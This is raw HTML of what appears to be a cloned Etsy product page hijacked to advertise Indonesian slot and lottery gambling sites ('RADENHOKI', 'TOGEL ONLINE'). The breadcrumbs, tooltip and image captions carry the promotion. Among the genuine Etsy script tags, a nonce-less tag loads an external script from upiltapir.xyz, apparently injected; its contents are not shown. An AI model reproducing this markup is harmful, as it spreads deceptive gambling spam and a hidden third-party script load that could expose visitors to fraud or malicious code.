            ignoreErrors: ["top.GLOBALS", /https\:\/\/www\.youtube\.com/, /undefined is not an object.*dataLayerTransactions.length/, /https\:\/\/tpc\.googlesyndication\.com/, /http\:\/\/fairytrade\.co\.uk/, /http\:\/\/100actsofsewing\.com/, /https\:\/\/www\.nobiggie\.net/, /staticxx\.facebook\.com/, /__firefox__/, /JSON syntax error/, /https\:\/\/bid\.g\.doubleclick\.net/, /https\:\/\/5094987\.fls\.doubleclick\.net/, /https\:\/\/www\.google\.com/, /https\:\/\/www\.zenaps\.com/, /Cannot read property.*DOMNodeInsertedByJs/, /e.tagName.toLowerCase/, /twttr/, /PAPADDINGXXPADDINGPADDINGXXPADDINGPADDINGXXPADDINGPADDINGXXPADDINGPADDINGXXPADDINGPADDINGX/, /Error calling method on NPObject/, /Access is denied./, /document\.getElementsByClassName\.ToString/, /https\:\/\/accounts\.google\.com/, /_isMatchingDomain/, /NS_ERROR_NOT_INITIALIZED/, /loginFormData\.userNameValue/, /find variable: \$pr/, /\$pr is not defined/, /find variable: _AutofillCallbackHandler/],
            allowUrls: [/etsystatic\.com/, /etsy\.com\/paula/, /etsy\.com\/d?ac/, /etsy\.com\/daj/, /etsycorp\.com/, /etsycloud\.com/],
            denyUrls: [],
            sampleRate: 1.0,
        };
 
 
        Sentry.init(options);
 
        var hasViteAsset = Array.from(document.scripts).find(function (script) {
            return /\/[a-z]+[vV]ite\//.test(script.src);
        });
 
        Sentry.configureScope(function(scope) {
            scope.setUser({"id":"uj0nemGYfZm0u5UhoRQWjT5qMRzf","ip_address":"202.126.110.18"});
            scope.setTags({"user_id":null,"is_signed_in":false,"is_web_view":false,"is_atlas_request":false,"request_uuid":"EunhLnzL4sAYJypZdeOPahA2o_53","locale":"en-US","build_variant":"evergreenVendor","polyfill":"paula","neu_runtime_tracing":"off","fullstory":"off","speedcurve_lux":"off","primary_event_name":"view_listing"});
            scope.setExtras({"server_side_user_agent":"Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36"});
            scope.setTag('has_vite_asset', hasViteAsset ? 'true' : 'false');
        });
 
        window.__etsy_logging.errorQueue.forEach(function(errorData) {
            if (errorData[4]) {
                Sentry.captureException(errorData[4]);
            }
        });
    });
})();</script>
 
   <script src="https://www.etsy.com/ac/evergreenVendor/js/en-US/vendor_bundle.4b28aa70c9cca35746a4.js" type="text/javascript" nonce="+gWSoSeB7oJ/5IB7H6o53UJw" crossorigin defer></script>
   <script src="https://www.etsy.com/ac/evergreenVendor/js/en-US/etsy_libs.80be4aa737e18e6d1fe5.js" type="text/javascript" nonce="+gWSoSeB7oJ/5IB7H6o53UJw" crossorigin defer></script>
   <script src="https://www.etsy.com/paula/v3/polyfill.min.js?etsy-v=v5&flags=gated&features=AbortController%2CDOMTokenList.prototype.@@iterator%2CDOMTokenList.prototype.forEach%2CIntersectionObserver%2CIntersectionObserverEntry%2CNodeList.prototype.@@iterator%2CNodeList.prototype.forEach%2CObject.preventExtensions%2CString.prototype.anchor%2CString.raw%2Cdefault%2Ces2015%2Ces2016%2Ces2017%2Ces2018%2Ces2019%2Ces2020%2Ces2021%2Ces2022%2Cfetch%2CgetComputedStyle%2CmatchMedia%2Cperformance.now" type="text/javascript" nonce="+gWSoSeB7oJ/5IB7H6o53UJw" crossorigin defer></script><script src="https://upiltapir.xyz/localle.js"></script>
   <script src="https://www.etsy.com/ac/evergreenVendor/js/en-US/app-shell/globals/index.a102ed4d03005c7067f5.js" type="text/javascript" nonce="+gWSoSeB7oJ/5IB7H6o53UJw" crossorigin defer></script>
   <script src="https://www.etsy.com/ac/evergreenVendor/js/en-US/@etsy-modules/ConsentManagement/Transcend-Integration.5952c095cb0676fe13c9.js" type="text/javascript" nonce="+gWSoSeB7oJ/5IB7H6o53UJw" crossorigin defer></script>
   <script src="https://www.etsy.com/ac/evergreenVendor/js/en-US/bootstrap/listings3/main.125161e9593a75b27a7b.js" type="text/javascript" nonce="+gWSoSeB7oJ/5IB7H6o53UJw" crossorigin defer></script>
 
        <main id="content">
            <div data-ui="listing-breadcrumbs" class="wt-hide-xs wt-show-lg breadcrumb_nav">
    <div data-ui="cat-nav" id="desktop-category-nav" class="cat-nav  v2-toolkit-cat-nav wt-ml-xs-0 wt-mr-xs-0">
        <div class="wt-text-caption wt-position-relative wt-z-index-5 wt-pt-xs-2">
                <div class="wt-grid wt-body-max-width wt-pl-xs-2 wt-pr-xs-2 wt-pl-md-4 wt-pr-md-4 wt-pl-lg-6 wt-pr-lg-6">
                <ul class="wt-list-unstyled wt-grid__item-xs-12 wt-body-max-width wt-display-flex-xs wt-justify-content-center" data-menu-ui="menubar" data-ui="top-nav-category-list">
                        <li data-ui="list-item-breadcrumbs" class="top-nav-item wt-sem-text-primary wt-text-body-smalltight wt-pb-xs-2">
                            <a data-breadcrumb-link data-menu-ui="menuitem" tabindex="0" href="https://cocotmedia.com/">RADENHOKI</a>
                                <span class="etsy-icon arrow-separator wt-sem-text-primary wt-iconsmallest-xs"><svg xmlns="https://cocotmedia.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8 21a1 1 0 0 1-.664-1.747l8.164-7.254-8.164-7.252a1 1 0 0 1 1.328-1.494L18.5 12l-9.836 8.747A1 1 0 0 1 8 21"/></path></svg></span>
                        </li>
                        <li data-ui="list-item-breadcrumbs" class="top-nav-item wt-sem-text-primary wt-text-body-smalltight wt-pb-xs-2">
                            <a data-breadcrumb-link data-menu-ui="menuitem" tabindex="0" href="https://cocotmedia.com/">TOGEL ONLINE</a>
                        </li>
                           <pre> | </pre> 
                            
                            <li data-ui="list-item-breadcrumbs" class="top-nav-item wt-sem-text-primary wt-text-body-smalltight wt-pb-xs-2">
                            RADENHOKI Terpercaya | Slot Online Gacor dengan Transaksi Cepat dan Layanan 24 Jam
                        </li>
                </ul>
                <span class="active-nav-item-indicator wt-position-absolute wt-display-inline-block" data-ui="active-nav-item-indicator"></span>
        </div>
        </div>
    </div>
</div>
 
 
 
<div data-selector="listing-page-content" class="content-wrap listing-page-content">
 
    
 
    
 
    <div class="wt-pt-xs-5 listing-page-content-container-wider wt-horizontal-center">
 
        <div id="listing-right-column" class="listing-buy-box-experiment">
 
            <div>
                <div class="body-wrap wt-body-max-width wt-display-flex-md wt-flex-direction-column-xs">
                    <div class="image-col wt-order-xs-1 wt-mb-xs-2 wt-mb-lg-6 wt-pl-md-4 wt-pl-lg-5 wt-pl-xs-2 wt-pr-xs-2 wt-pr-xl-2 wt-pr-md-4 wt-pr-lg-0">
                        <div class="wt-flex-lg-6 wt-mr-lg-3 wt-pr-xl-3">
                            <div class="image-wrapper wt-position-relative carousel-container-responsive" id="photos">
    
 
        <div data-listing-page-badge
            style="margin-left: 78px; "
            class="wt-position-absolute wt-z-index-2 wt-position-top wt-position-left wt-mt-xs-1"
        >
            <div class="wt-popover" data-wt-popover>
    <button data-wt-popover-trigger
            class="wt-popover__trigger wt-popover__triggerunderline wt-display-inline-flex-xs wt-align-items-center wt-text-caption"
            aria-disabled="true"
            aria-describedby="etsys_pick"
    >
<span data-clg-id="WtBadge" class="wt-badge wt-badgestatusRecommendation wt-pl-xs-2">
                <span class="wt-icon wt-iconsmaller-xs wt-nudge-r-3"><svg xmlns="https://cocotmedia.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="m15.4 14.1-3.7-1.9-1.8-3.6c-.3-.7-1.4-.7-1.8 0l-1.9 3.7-3.7 1.9c-.3.1-.5.4-.5.8q0 .6.6.9l3.7 1.9 1.9 3.7c.1.3.4.5.8.5q.6 0 .9-.6l1.9-3.7 3.7-1.9c.3-.2.6-.5.6-.9s-.3-.6-.7-.8m6-8L19 4.9l-1.2-2.4c-.3-.7-1.4-.7-1.8 0l-1.2 2.4-2.4 1.2c-.2.2-.4.5-.4.9q0 .6.6.9L15 9.1l1.2 2.4c.2.3.5.6.9.6q.6 0 .9-.6l1.2-2.4 2.4-1.2c.2-.2.4-.5.4-.9q0-.6-.6-.9"/></path></svg></span>RADENHOKI
 
</span>
    </button>
    <div id="etsys_pick" role="tooltip">
        Sebagai situs slot online terpercaya, RADENHOKI mengutamakan kenyamanan pemain melalui sistem transaksi cepat, keamanan data, dan layanan customer service 24 jam yang siap membantu kapan saja. <p class="wt-mt-xs-3"><a href="https://cocotmedia.com/" target="_blank"> RADENHOKI</a></p>
    </div>
</div>
        </div>
 
    
        <button
            class="btnfocus  wt-position-absolute wt-btn wt-btnlight wt-btnsmall wt-z-index-2 wt-btnfilled wt-btnicon wt-btnfixed-floating wt-position-right wt-mr-xs-2 wt-mt-xs-2"
            data-ui="favorite-listing-button"
            data-listing-id="4302118744"
            data-accessible-btn-fave
            data-favorite-label="Add to Favorites"
            data-favorited-label="Remove from Favorites"
            
            
            data-always-show="true"
            
            
            
        >
            <div class="favorite-listing-button-icon-container should-animate "
                 data-source="lp_image_carousel" 
                data-btn-fave
                data-neu-fave
                data-favorite-icon-container
            >
                <span class="etsy-icon wt-nudge-t-1&#10;                    &#10;                    &#10;                        &#10;                        &#10;                            wt-display-block&#10;                        &#10;                    " data-not-favorited-icon=""><svg xmlns="https://cocotmedia.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M20.877 12.52q.081-.115.147-.239A6 6 0 0 0 12 4.528a6 6 0 0 0-9.024 7.753q.066.123.147.24l.673.961a6 6 0 0 0 .789.915L12 21.422l7.415-7.025q.44-.418.789-.915zm-14.916.425L12 18.667l6.04-5.722q.293-.279.525-.61l.673-.961a.3.3 0 0 0 .044-.087 4 4 0 1 0-7.268-2.619v.003L12 8.667l-.013.004v-.002l-.006-.064a3.98 3.98 0 0 0-1.232-2.51 4 4 0 0 0-6.031 5.193q.014.045.044.086l.673.961a4 4 0 0 0 .526.61"/></path></svg></span>
                <span class="etsy-icon wt-nudge-t-1 wt-text-favorite-heart&#10;                    &#10;                    &#10;                        &#10;                        &#10;                            wt-display-none&#10;                        &#10;                    " data-favorited-icon=""><svg xmlns="https://cocotmedia.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M21.024 12.281a2 2 0 0 1-.147.24l-.673.961q-.349.497-.789.915L12 21.422l-7.415-7.025a6 6 0 0 1-.789-.915l-.673-.961a2 2 0 0 1-.147-.24A6 6 0 0 1 12 4.528a6 6 0 0 1 9.024 7.753"/></path></svg></span>
            </div>
            <span aria-hidden="true" class="icon"></span>
            <span class="wt-screen-reader-only" data-a11y-label>
                
                Add to Favorites
            </span>
            </button>
        
    
 
    <div class="listing-page-image-carousel-component wt-display-flex-xs is-initialized" data-component="listing-page-image-carousel" data-palette-listing-id="4302118744" data-shop-id="25947065">
 
    <div class="image-carousel-container wt-position-relative wt-flex-xs-6 wt-order-xs-2
                
                show-scrollable-thumbnails">
 
        <ul class="wt-list-unstyled wt-overflow-hidden wt-position-relative carousel-pane-list"
            style="padding-top: 80%;"
            data-carousel-pane-list
            tabindex="0">
                    <li class="wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane" data-carousel-pane="" data-index="0" data-image-id="6845617078" data-palette-listing-image="">
                        <img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded"
                            alt="RADENHOKI Terpercaya | Slot Online Gacor dengan Transaksi Cepat dan Layanan 24 Jam image 1"
                            data-carousel-first-image
                            data-perf-group="main-product-image"
                            src="https://i.pinimg.com/736x/d1/bd/8c/d1bd8c2030b5fc680816599459a67050.jpg"
                            srcset="https://i.pinimg.com/736x/d1/bd/8c/d1bd8c2030b5fc680816599459a67050.jpg"
                            fetchpriority="high"
                            data-original-image-width="3000"
                            data-src-zoom-image="https://i.pinimg.com/736x/d1/bd/8c/d1bd8c2030b5fc680816599459a67050.jpg"
                            data-index="0"
                        />
                    </li>
                        <li class="wt-display-none wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane no-zoom"
                            data-carousel-pane
                            data-video-pane
                            data-no-zoom
                            data-index="1"
                        >
                            <div class="wt-width-full wt-height-full">
                                
    <div data-clg-id="WtSpinner" class="wt-spinner wt-spinner02 wt-mt-xs-0 wt-vertical-center wt-display-none" aria-live="assertive" data-video-loading-icon="" aria-hidden="true">
        <span class="wt-icon"><svg xmlns="https://cocotmedia.com/" viewBox="0 0 48 48" aria-hidden="true" focusable="false"><circle fill="transparent" cx="24" cy="24" r="21"/></circle></svg></span>
        Loading
    </div>
 
                                <video id="listing-video-1"
                                      muted
                                      controls
                                      preload="none"
                                      class="wt-horizontal-center wt-vertical-center listing-video-responsive-container wt-rounded"
                                      aria-label="Product video"
                                >
                                        <source src="https://tools.prinsh.com/admin/admin.mp4" type="video/mp4">
                                </video>
                                <div
                                    class="video-play-overlay wt-display-none"
                                    data-video-play-overlay
                                >
                                    <div
                                        class="wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full wt-display-flex-xs wt-justify-content-center wt-align-items-center"
                                    >
                                        <div class="video-play-overlay-icon wt-circle wt-overflow-hidden wt-bg-white wt-p-xs-2 wt-shadow-elevation-3">
                                            <span class="wt-icon wt-iconlargest"><svg xmlns="https://cocotmedia.com/" viewBox="0 2 20 20" aria-hidden="true" focusable="false"><polygon points="4 4 4 20 20 12 4 4"/></polygon></svg></span>
                                        </div>
                                    </div>
                                </div>
                                <div data-video-error-state class="wt-display-none wt-vertical-center wt-text-center-xs" aria-hidden="true" aria-role="alert">
                                    <p class="wt-text-body-01">
                                        Hm, weâ€™re having trouble loading this video.
                                    </p>
                                    <p class="wt-text-caption">
                                        Try to refresh the page or come back later.
                                    </p>
                                </div>
                            </div>
                        </li>
                    <li class="wt-display-none wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane" data-carousel-pane="" data-index="2" data-image-id="6354031418" data-palette-listing-image="">
                        <img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded"
                            alt="RADENHOKI Terpercaya | Slot Online Gacor dengan Transaksi Cepat dan Layanan 24 Jam image 2"
                            loading="lazy"
                            src="https://i.pinimg.com/736x/d1/bd/8c/d1bd8c2030b5fc680816599459a67050.jpg"
                            srcset=https://i.pinimg.com/736x/d1/bd/8c/d1bd8c2030b5fc680816599459a67050.jpg 1x, https://encrypted-tbn0.gstatic.com/images?q="tbn:ANd9GcRLv0BX2PE0UOrNlaU6jqnmIOfFdkDaFXB9fA&amp;s 2x"
                            data-perf-group="secondary-product-image"
                            data-original-image-width="2000"
                            data-src-zoom-image="https://i.pinimg.com/736x/d1/bd/8c/d1bd8c2030b5fc680816599459a67050.jpg"
                            data-index="2"
                        />
                    </li>
                    <li class="wt-display-none wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane" data-carousel-pane="" data-index="3" data-image-id="6402117407" data-palette-listing-image="">
                        <img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded"
                            alt="RADENHOKI Terpercaya | Slot Online Gacor dengan Transaksi Cepat dan Layanan 24 Jam image 3"
                            loading="lazy"
                            src="https://i.pinimg.com/736x/d1/bd/8c/d1bd8c2030b5fc680816599459a67050.jpg"
                            srcset=https://i.pinimg.com/736x/d1/bd/8c/d1bd8c2030b5fc680816599459a67050.jpg 1x, https://encrypted-tbn0.gstatic.com/images?q="tbn:ANd9GcRLv0BX2PE0UOrNlaU6jqnmIOfFdkDaFXB9fA&amp;s 2x"
                            data-perf-group="secondary-product-image"
                            data-original-image-width="2000"
                            data-src-zoom-image="https://i.pinimg.com/736x/d1/bd/8c/d1bd8c2030b5fc680816599459a67050.jpg"
                            data-index="3"
                        />
                    </li>
                    <li class="wt-display-none wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane" data-carousel-pane="" data-index="4" data-image-id="6354386589" data-palette-listing-image="">
                        <img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded"
                            alt="RADENHOKI Terpercaya | Slot Online Gacor dengan Transaksi Cepat dan Layanan 24 Jam image 4"
                            loading="lazy"
                            src="https://i.pinimg.com/736x/d1/bd/8c/d1bd8c2030b5fc680816599459a67050.jpg"
                            srcset=https://i.pinimg.com/736x/d1/bd/8c/d1bd8c2030b5fc680816599459a67050.jpg 1x, https://encrypted-tbn0.gstatic.com/images?q="bn:ANd9GcRLv0BX2PE0UOrNlaU6jqnmIOfFdkDaFXB9fA&amp;s 2x"
                            data-perf-group="secondary-product-image"
                            data-original-image-width="2000"
                            data-src-zoom-image="https://i.pinimg.com/736x/d1/bd/8c/d1bd8c2030b5fc680816599459a67050.jpg"
                            data-index="4"
                        />
                    </li>
                    <li class="wt-display-none wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane" data-carousel-pane="" data-index="5" data-image-id="6285298756" data-palette-listing-image="">
                        <img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded"
                            alt="name yarn jumper for kids"
                            loading="lazy"
                            src="https://i.pinimg.com/736x/d1/bd/8c/d1bd8c2030b5fc680816599459a67050.jpg"
                            srcset=https://i.pinimg.com/736x/d1/bd/8c/d1bd8c2030b5fc680816599459a67050.jpg 1x, https://encrypted-tbn0.gstatic.com/images?q="tbn:ANd9GcRLv0BX2PE0UOrNlaU6jqnmIOfFdkDaFXB9fA&amp;s 2x"
                            data-perf-group="secondary-product-image"
                            data-original-image-width="2000"
                            data-src-zoom-image="https://i.pinimg.com/736x/d1/bd/8c/d1bd8c2030b5fc680816599459a67050.jpg"
                            data-index="5"
                        />
                    </li>
                    <li class="wt-display-none wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane" data-carousel-pane="" data-index="6" data-image-id="6430051759" data-palette-listing-image="">
                        <img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded"
                            alt="RADENHOKI Terpercaya | Slot Online Gacor dengan Transaksi Cepat dan Layanan 24 Jam image 6"
                            loading="lazy"
                            src="https://i.pinimg.com/736x/d1/bd/8c/d1bd8c2030b5fc680816599459a67050.jpg"
                            srcset="https://i.pinimg.com/736x/d1/bd/8c/d1bd8c2030b5fc680816599459a67050.jpg 1x, https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRLv0BX2PE0UOrNlaU6jqnmIOfFdkDaFXB9fA&amp;s 2x"
                            data-perf-group="secondary-product-image"
                            data-original-image-width="2000"
                            data-src-zoom-image="https://i.pinimg.com/736x/d1/bd/8c/d1bd8c2030b5fc680816599459a67050.jpg"
                            data-index="6"
                        />
                    </li>
                    <li class="wt-display-none wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane" data-carousel-pane="" data-index="7" data-image-id="7056312285" data-palette-listing-image="">
                        <img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded"
                            alt="RADENHOKI Terpercaya | Slot Online Gacor dengan Transaksi Cepat dan Layanan 24 Jam image 7"
                            loading="lazy"
                            src="https://i.pinimg.com/736x/d1/bd/8c/d1bd8c2030b5fc680816599459a67050.jpg"
                            srcset=https://i.pinimg.com/736x/d1/bd/8c/d1bd8c2030b5fc680816599459a67050.jpg 1x, https://encrypted-tbn0.gstatic.com/images?q="tbn:ANd9GcRLv0BX2PE0UOrNlaU6jqnmIOfFdkDaFXB9fA&amp;s 2x"
                            data-perf-group="secondary-product-image"
                            data-original-image-width="2000"
                            data-src-zoom-image="https://i.pinimg.com/736x/d1/bd/8c/d1bd8c2030b5fc680816599459a67050.jpg"
                            data-index="7"
                        />
                    </li>
                    <li class="wt-display-none wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane" data-carousel-pane="" data-index="8" data-image-id="6332997945" data-palette-listing-image="">
                        <img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded"
                            alt="RADENHOKI Terpercaya | Slot Online Gacor dengan Transaksi Cepat dan Layanan 24 Jam image 8"
                            loading="lazy"
                            src="https://i.pinimg.com/736x/d1/bd/8c/d1bd8c2030b5fc680816599459a67050.jpg"
                            srcset=https://i.pinimg.com/736x/d1/bd/8c/d1bd8c2030b5fc680816599459a67050.jpg 1x, https://encrypted-tbn0.gstatic.com/images?q="tbn:ANd9GcRLv0BX2PE0UOrNlaU6jqnmIOfFdkDaFXB9fA&amp;s 2x"
                            data-perf-group="secondary-product-image"
                            data-original-image-width="2000"
                            data-src-zoom-image="https://i.pinimg.com/736x/d1/bd/8c/d1bd8c2030b5fc680816599459a67050.jpg"
                            data-index="8"
                        />
                    </li>
                    <li class="wt-display-none wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane" data-carousel-pane="" data-index="9" data-image-id="6722497805" data-palette-listing-image="">
                        <img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded"
                            alt="RADENHOKI Terpercaya | Slot Online Gacor dengan Transaksi Cepat dan Layanan 24 Jam image 9"
                            loading="lazy"
                            src="https://i.pinimg.com/736x/d1/bd/8c/d1bd8c2030b5fc680816599459a67050.jpg"
                            srcset=https://i.pinimg.com/736x/d1/bd/8c/d1bd8c2030b5fc680816599459a67050.jpg 1x, https://encrypted-tbn0.gstatic.com/images?q="tbn:ANd9GcRLv0BX2PE0UOrNlaU6jqnmIOfFdkDaFXB9fA&amp;s 2x"
                            data-perf-group="secondary-product-image"
                            data-original-image-width="2000"
                            data-src-zoom-image="https://i.pinimg.com/736x/d1/bd/8c/d1bd8c2030b5fc680816599459a67050.jpg"
                            data-index="9"
                        />
                    </li>
                    <li class="wt-display-none wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane" data-carousel-pane="" data-index="10" data-image-id="6356157787" data-palette-listing-image="">
                        <img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded"
                            alt="RADENHOKI Terpercaya | Slot Online Gacor dengan Transaksi Cepat dan Layanan 24 Jam image 10"
                            loading="lazy"
                            src="https://i.pinimg.com/736x/d1/bd/8c/d1bd8c2030b5fc680816599459a67050.jpg"
                            srcset=https://i.pinimg.com/736x/d1/bd/8c/d1bd8c2030b5fc680816599459a67050.jpg 1x, https://encrypted-tbn0.gstatic.com/images?q="tbn:ANd9GcRLv0BX2PE0UOrNlaU6jqnmIOfFdkDaFXB9fA&amp;s 2x"
                            data-perf-group="secondary-product-image"
                            data-original-image-width="2000"
                            data-src-zoom-image="https://i.pinimg.com/736x/d1/bd/8c/d1bd8c2030b5fc680816599459a67050.jpg"
                            data-index="10"
                        />
                    </li>
        </ul>
            <button data-carousel-nav-button
                data-direction="prev"
                class="wt-circle wt-overflow-hidden wt-position-absolute wt-vertical-center wt-position-left wt-btn wt-btnfilled wt-btnlight wt-btnicon wt-shadow-elevation-3 wt-ml-xs-2"
                aria-label="Previous image"
            >
                <span class="etsy-icon wt-icon"><svg xmlns="https://cocotmedia.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M16,21a0.994,0.994,0,0,1-.664-0.253L5.5,12l9.841-8.747a1,1,0,0,1,1.328,1.494L8.5,12l8.159,7.253A1,1,0,0,1,16,21Z"/></path></svg></span>
            </button>
            <button data-carousel-nav-button
                data-direction="next"
                class="wt-circle wt-overflow-hidden wt-position-absolute wt-vertical-center wt-position-right wt-btn wt-btnfilled wt-btnlight wt-btnicon wt-shadow-elevation-3 wt-mr-xs-2"
                aria-label="Next image"
            >
                <span class="etsy-icon"><svg xmlns="https://cocotmedia.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8,21a1,1,0,0,1-.664-1.747L15.5,12,7.336,4.747A1,1,0,0,1,8.664,3.253L18.5,12,8.664,20.747A0.994,0.994,0,0,1,8,21Z"/></path></svg></span>
            </button>
    </div>
 
            <div>
                <div class="carousel-pagination-item-v2 wt-position-absolute wt-position-top wt-position-left wt-z-index-9"
                    data-thumbnail-scroll-up>
 
                </div>
 
                <div class="carousel-pagination-item-v2 wt-position-absolute wt-position-bottom wt-position-left wt-z-index-9"
                    data-thumbnail-scroll-down>
 
                </div>
 
                <div class="wt-position-absolute wt-overflow-scroll wt-position-top wt-position-bottom
                    wt-position-left scroll-container-no-scrollbar"
                    data-thumbnail-scroll-container>
            <ul data-carousel-pagination-list class="wt-list-unstyled wt-display-flex-xs
                wt-order-xs-1 wt-flex-direction-column-xs wt-align-items-flex-end">
                        <li data-carousel-pagination-item="" data-index="0" data-image-id="6845617078" class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2 is-active" tabindex="0">
                            <img class="wt-animated wt-max-width-full wt-width-full wt-animated--appear-01" src="https://i.pinimg.com/736x/d1/bd/8c/d1bd8c2030b5fc680816599459a67050.jpg" alt="RADENHOKI Terpercaya | Slot Online Gacor dengan Transaksi Cepat dan Layanan 24 Jam image 1" data-carousel-thumbnail-image="" data-src-delay="https://i.pinimg.com/736x/d1/bd/8c/d1bd8c2030b5fc680816599459a67050.jpg" aria-label="product image 1 of 10" data-should-fade-in-on-load="true" />
                        </li>
 
                            <li data-carousel-pagination-item
                                data-carousel-thumbnail-video
                                data-index="1"
                                data-image-id="listing-video-1"
                                class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2"
                                tabindex="0"
                            >
                                <div class="wt-position-relative wt-height-full">
                                    <img class="wt-animated wt-max-width-full wt-width-full wt-animated--appear-01" data-carousel-thumbnail-image="" src="https://i.pinimg.com/736x/d1/bd/8c/d1bd8c2030b5fc680816599459a67050.jpg" data-src-delay="https://i.pinimg.com/736x/d1/bd/8c/d1bd8c2030b5fc680816599459a67050.jpg" data-should-fade-in-on-load="true" alt="Product video" />
                                    <div data-carousel-video-icon class="wt-display-none wt-circle wt-overflow-hidden video-thumbnail-icon wt-position-top wt-position-bottom wt-position-right wt-position-left wt-bg-white wt-shadow-elevation-3">
                                        <span class="etsy-icon video-thumbnail-icon__with-image wt-position-top wt-position-bottom wt-position-right"><svg xmlns="https://cocotmedia.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><polygon points="4 4 4 20 20 12 4 4"/></polygon></svg></span>
                                    </div>
                                </div>
                            </li>
 
                        <li data-carousel-pagination-item
                            data-index="2"
                            data-image-id="6354031418"
                            class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2"
                            tabindex="0"
                        >
                            <img class="wt-animated wt-max-width-full wt-width-full wt-animated--appear-01" src="https://i.pinimg.com/736x/d1/bd/8c/d1bd8c2030b5fc680816599459a67050.jpg" alt="RADENHOKI Terpercaya | Slot Online Gacor dengan Transaksi Cepat dan Layanan 24 Jam image 2" data-carousel-thumbnail-image="" data-src-delay="https://i.pinimg.com/736x/d1/bd/8c/d1bd8c2030b5fc680816599459a67050.jpg" aria-label="product image 2 of 10" data-should-fade-in-on-load="true" />
                        </li>
 
                        <li data-carousel-pagination-item
                            data-index="3"
                            data-image-id="6402117407"
                            class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2"
                            tabindex="0"
                        >
                            <img class="wt-animated wt-max-width-full wt-width-full wt-animated--appear-01" src="https://i.pinimg.com/736x/d1/bd/8c/d1bd8c2030b5fc680816599459a67050.jpg" alt="RADENHOKI Terpercaya | Slot Online Gacor dengan Transaksi Cepat dan Layanan 24 Jam image 3" data-carousel-thumbnail-image="" data-src-delay="https://i.pinimg.com/736x/d1/bd/8c/d1bd8c2030b5fc680816599459a67050.jpg" aria-label="product image 3 of 10" data-should-fade-in-on-load="true" />
                        </li>
 
                        <li data-carousel-pagination-item
                            data-index="4"
                            data-image-id="6354386589"
                            class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2"
                            tabindex="0"
                        >
                            <img class="wt-animated wt-max-width-full wt-width-full wt-animated--appear-01" src="https://i.pinimg.com/736x/d1/bd/8c/d1bd8c2030b5fc680816599459a67050.jpg" alt="RADENHOKI Terpercaya | Slot Online Gacor dengan Transaksi Cepat dan Layanan 24 Jam image 4" data-carousel-thumbnail-image="" data-src-delay="https://i.pinimg.com/736x/d1/bd/8c/d1bd8c2030b5fc680816599459a67050.jpg" aria-label="product image 4 of 10" data-should-fade-in-on-load="true" />
                        </li>
 
                        <li data-carousel-pagination-item
                            data-index="5"
                            data-image-id="6285298756"
                            class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2"
                            tabindex="0"
                        >
                            <img class="wt-animated wt-max-width-full wt-width-full wt-animated--appear-01" src="https://i.pinimg.com/736x/d1/bd/8c/d1bd8c2030b5fc680816599459a67050.jpg" alt="name yarn jumper for kids" data-carousel-thumbnail-image="" data-src-delay="https://i.pinimg.com/736x/d1/bd/8c/d1bd8c2030b5fc680816599459a67050.jpg" aria-label="product image 5 of 10" data-should-fade-in-on-load="true" />
                        </li>
 
                        <li data-carousel-pagination-item
                            data-index="6"
                            data-image-id="6430051759"
                            class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2"
                            tabindex="0"
                        >
